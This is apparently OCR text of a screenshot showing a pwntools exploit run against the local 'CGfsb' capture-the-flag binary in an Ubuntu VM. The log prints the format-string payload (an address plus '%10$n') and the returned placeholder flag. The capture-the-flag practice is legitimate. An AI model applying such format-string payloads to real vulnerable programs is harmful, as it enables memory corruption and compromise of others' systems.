 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu 64 位
活动 终端 星期六 20:14 英
wu@wu: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Got EOF while sending in interactive
wu@wu:~/桌面$ ls
123.py CGfsb exp.py jiu
wu@wu:~/桌面$ >flag
wu@wu:~/桌面$ >flag
wu@wu:~/桌面$ python exp.py
[+] Starting local process './CGfsb': pid 3057
[DEBUG] Received 0x1a bytes:
'please tell me your name:\n'
[DEBUG] Sent 0x4 bytes:
'123\n'
[DEBUG] Received 0x1b bytes:
'leave your message please:\n'
[DEBUG] Sent 0xe bytes:
00000000 68 a0 04 08 61 61 61 61 25 31 30 24 6e 0a │h···│aaaa│%10$│n·│
0000000e
[*] Switching to interactive mode
[*] Process './CGfsb' stopped with exit code 0 (pid 3057)
[DEBUG] Received 0x53 bytes:
00000000 68 65 6c 6c 6f 20 31 32 33 0a 79 6f 75 72 20 6d │hell│o 12│3·yo│ur m│
00000010 65 73 73 61 67 65 20 69 73 3a 0a 68 a0 04 08 61 │essa│ge i│s:·h│···a│
00000020 61 61 61 0a 79 6f 75 20 70 77 6e 65 64 20 6d 65 │aaa·│you │pwne│d me│
00000030 2c 20 68 65 72 65 20 69 73 20 79 6f 75 72 20 66 │, he│re i│s yo│ur f│
00000040 6c 61 67 3a 0a 0a 66 6c 61 67 7b 63 65 5f 73 68 │lag:│··fl│ag{c│e_sh│
00000050 69 7d 0a │i}·│
00000053
hello 123
your message is:
h\xa0\x0aaaa
you pwned me, here is your flag:
flag{ce_shi}
[*] Got EOF while reading in interactive
$
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。